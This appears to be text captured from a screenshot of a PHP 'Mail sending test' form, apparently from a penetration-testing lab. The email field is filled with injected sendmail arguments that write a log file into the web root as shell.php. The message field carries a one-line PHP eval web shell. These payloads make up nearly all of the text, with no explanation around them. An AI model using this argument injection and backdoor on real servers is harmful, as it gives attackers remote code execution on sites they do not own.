 219.153.49.228:48709/mail.ph
火狐官方站点 新手上路 常用网址 JD 京东商城 robots
Mail sending test
Your name:
11
Your email:
/tmp -X/var/www/html/shell.php soapffz"@gmail.com
Your message:
<?php @eval($_POST[a]);?>
Send email